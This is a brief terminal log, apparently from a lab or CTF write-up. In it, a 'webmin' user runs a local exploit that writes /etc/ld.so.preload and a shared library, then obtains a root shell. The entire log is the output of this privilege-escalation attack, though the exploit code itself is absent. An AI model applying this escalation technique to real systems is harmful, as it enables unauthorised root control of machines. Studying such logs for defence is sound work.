 id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root),1001(webmin)